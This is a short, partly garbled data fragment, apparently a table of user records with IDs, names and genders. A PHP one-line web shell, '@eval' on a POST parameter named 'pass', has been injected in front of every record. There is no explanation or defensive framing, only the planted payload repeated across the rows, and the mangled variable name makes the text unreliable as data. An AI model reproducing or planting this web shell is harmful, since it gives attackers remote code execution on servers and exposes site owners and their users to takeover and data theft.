 <?php @eval($ POST[pass]);?>1 兰唐嘉 男
<?php @eval($ POST[pass]);?>2 芝士 女
<?php @eval($ POST[pass]);?>3 ewoji 男
<?php @eval($ POST[pass]);?>4 eeee 女
<?php @eval($ POST[pass]);?>5 kimoji 男
<?php @eval($ POST[pass]);?>6 eeee1 女
<?php @eval($ POST[pass]);?>7 eeee2 女
<?php @eval($ POST[pass]);?>8 eeee3 女
<?php @eval($ POST[pass]);?>10 Candy 女